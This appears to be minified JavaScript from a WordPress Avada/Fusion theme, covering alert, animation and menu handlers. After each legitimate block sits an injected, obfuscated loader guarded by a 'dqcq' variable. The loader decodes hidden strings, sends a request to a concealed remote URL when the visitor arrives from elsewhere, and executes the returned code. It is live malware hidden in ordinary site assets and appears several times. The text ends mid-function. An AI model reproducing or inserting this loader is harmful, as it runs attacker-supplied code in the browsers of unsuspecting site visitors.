z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
jQuery(document).on("ready fusion-element-render-fusion_alert",function(e,n){(void 0!==n?jQuery('div[data-cid="'+n+'"]').find(".fusion-alert .close"):jQuery(".fusion-alert .close")).on("click",function(e){e.preventDefault(),jQuery(this).parent().slideUp()})});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
var fusionAnimationsVars={"status_css_animations":"desktop"};function fusionSetAnimationData(n){"off"===fusionAnimationsVars.status_css_animations||cssua.ua.mobile&&"desktop_and_mobile"!==fusionAnimationsVars.status_css_animations?jQuery("body").addClass("dont-animate").removeClass("do-animate"):(jQuery("body").addClass("do-animate").removeClass("dont-animate"),void 0!==n&&void 0!==n.data.custom&&jQuery(window).initElementAnimations())}!function(n){"use strict";window.awbAnimationObservers={},n.fn.initElementAnimations=function(){n.each(window.awbAnimationObservers,function(i,t){n.each(t[0],function(n,i){t[1].unobserve(i)}),delete window.awbAnimationObservers[i]}),n.each(fusion.getObserverSegmentation(n(".fusion-animated")),function(i){var t=fusion.getAnimationIntersectionData(i),a=new IntersectionObserver(function(i,t){n.each(i,function(i,t){var e,o,s,u=n(t.target);t.isIntersecting&&(u.parents(".fusion-delayed-animation").length||(u.css("visibility","visible"),e=u.data("animationtype"),o=u.data("animationduration"),u.addClass(e),o&&(u.css("animation-duration",o+"s"),s=u,setTimeout(function(){s.removeClass(e)},1e3*o))),a.unobserve(t.target))})},t);n(this).each(function(){a.observe(this)}),window.awbAnimationObservers[i]=[this,a]})}}(jQuery),jQuery(document).ready(function(){fusionSetAnimationData()}),jQuery(window).on("load",function(){jQuery("body").hasClass("fusion-builder-live")||setTimeout(function(){jQuery(window).initElementAnimations()},300)}),jQuery(window).on("CSSAnimations",{custom:!0},fusionSetAnimationData);;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
var fusionMenuVars={"mobile_submenu_open":"Open submenu of %s"};var fusionNavClickExpandBtn=function(e){var n=jQuery(e).parent();n.toggleClass("expanded"),n.attr("aria-expanded","false"===n.attr("aria-expanded")?"true":"false"),fusionNavMobilePosition(n[0])},fusionNavClickExpandSubmenuBtn=function(e){var n=jQuery(e),s=n.closest("nav"),a=n.parent();s.find(".fusion-open-nav-submenu").each(function(n,s){var a=jQuery(s);a.parent().find(e).length||(a.attr("aria-expanded","false"),a.parent("li").removeClass("expanded"))}),n.attr("aria-expanded","false"===n.attr("aria-expanded")?"true":"false"),"true"===n.attr("aria-expanded")?(a.addClass("expanded"),a.hasClass("fusion-megamenu-menu")&&"undefined"!=typeof fusionNavMegamenuPosition&&fusionNavMegamenuPosition(a),s.hasClass("submenu-mode-flyout")&&!s.hasClass("collapse-enabled")&&(s.addClass("flyout-submenu-expanded"),s.parents(".fusion-row").last().addClass("fusion-row-on-top"),jQuery(document).on("keyup.fusion_flyout",function(e){"Escape"===e.key&&n.trigger("click")}),0<a.find(".fusion-search-form-content").length&&setTimeout(function(){a.find(".fusion-search-form-content input.s").focus()},100),jQuery("body").hasClass("fusion-builder-live")&&jQuery("body").hasClass("avada-footer-fx-parallax-effect")&&jQuery("body").addClass("avada-flyout-submenu-active"))):(a.removeClass("expanded"),n.blur(),s.hasClass("submenu-mode-flyout")&&(s.removeClass("flyout-submenu-expanded"),s.parents(".fusion-row").last().removeClass("fusion-row-on-top"),jQuery(document).off("keyup.fusion_flyout"),jQuery("body").hasClass("avada-flyout-submenu-active")&&jQuery("body").removeClass("avada-flyout-submenu-active"))),fusionNavSubmenuDirection(a)},fusionNavMobilePosition=function(e){var n=jQuery(e),s=n.children("ul");n.hasClass("mobile-size-full-absolute")&&s.offset({left:0}).css("width","calc(100vw - "+avadaGetScrollBarWidth()+"px")},fusionNavSubmenuDirection=function(e){var n,s,a,u=jQuery(e),o=u.closest(".fusion-row"),t=o.offset().left,i=t+o.width(),r=u.closest("nav"),l=u.children("ul"),f=r.hasClass("direction-row"),c=r.hasClass("expand-left"),d=u.closest(".fusion-megamenu-wrapper").length,m=f&&u.parent()[0]===r.children("ul")[0];l&&!d&&!r.hasClass("submenu-mode-flyout")&&l.length&&(jQuery("body").hasClass("side-header")&&0<r.closest("#side-header.fusion-tb-header").length||(l.css({left:"",right:""}),a=(n=l.offset().left)+(s=l.width()),c&&n<t?m?l.css("right",-1*s+l.parent().width()):l.css("right",-1*s):!c&&a>i&&(m?l.css("left",-1*s+l.parent().width()):l.css("left",-1*s)),!m&&f&&u.width()>2*l.width()&&u.addClass("reposition-arrows")))},fusionNavSearchOverlay=function(e){var n=jQuery(e).closest("nav");n.toggleClass("has-search-overlay"),n.addClass("menu-element-search-transition"),setTimeout(function(){n.removeClass("menu-element-search-transition")},n.data("transition-time")),n.hasClass("has-search-overlay")?(n.find("> .fusion-overlay-search input[type=search]").focus(),n.find(".fusion-menu-icon-search").attr("aria-expanded","true")):n.find(".fusion-menu-icon-search").attr("aria-expanded","false")},fusionNavCloseFlyoutSub=function(e){var n=jQuery(e).parent();fusionNavClickExpandSubmenuBtn(n.find(".menu-item-has-children.expanded > .fusion-open-nav-submenu"))},fusionNavAltArrowsClass=function(e){var n;(jQuery(e).hasClass("dropdown-arrows-both")||jQuery(e).hasClass("dropdown-arrows-child"))&&((n=jQuery(e).find("ul.sub-menu li:first-child")).on("mouseenter mouseleave focus",function(e){var n=jQuery(this).closest("ul.sub-menu").parent();n.hasClass("custom-menu-search")||jQuery(this).closest("ul.sub-menu").hasClass("avada-custom-menu-item-contents")||("mouseenter"===e.handleObj.origType?(n.addClass("alt-arrow-child-color"),n.children("a").addClass("hover")):"mouseleave"===e.handleObj.origType?(n.removeClass("alt-arrow-child-color"),n.children("a").removeClass("hover")):n.toggleClass("alt-arrow-child-color"))}),n.each(function(e,n){jQuery(n).hasClass("current-menu-item")&&jQuery(n).closest("ul.sub-menu").parent().toggleClass("alt-arrow-child-color")}))},fusionNavRunAll=function(){var e=jQuery(".fusion-menu-element-wrapper.expand-method-hover:not(.submenu-mode-flyout) .menu-item-has-children:not(.fusion-megamenu-menu)");e.each(function(){fusionNavSubmenuDirection(this)}),e.on("mouseenter",function(){fusionNavSubmenuDirection(this)}),jQuery(".fusion-open-nav-submenu-on-click").parent().each(function(){fusionNavSubmenuDirection(this)}),jQuery(".fusion-menu-element-wrapper .custom-menu-search-dropdown .fusion-main-menu-icon").on("click",function(e){var n=jQuery(this),s=n.parent();e.preventDefault(),n.closest(".fusion-menu-element-wrapper").hasClass("submenu-mode-flyout")?n.siblings(".fusion-open-nav-submenu-on-click").trigger("click"):(s.toggleClass("expanded"),fusionNavSubmenuDirection(s)),s.hasClass("expanded")?setTimeout(function(){s.find("input[type=search]").focus()},100):n.blur()}),jQuery(".fusion-menu-element-wrapper.submenu-mode-flyout:not(.dropdown-carets-yes) .fusion-custom-menu > li.menu-item-has-children > a:not(.fusion-main-menu-icon)").on("click",function(e){e&&e.preventDefault(),jQuery(this).next(".fusion-open-nav-submenu-on-click").trigger("click")}),jQuery("html").on("mouseenter",".fusion-no-touch .fusion-menu-element-wrapper.submenu-mode-flyout:not(.collapse-enabled) .sub-menu .menu-item a",function(){var e=jQuery(this),n=e.parent();void 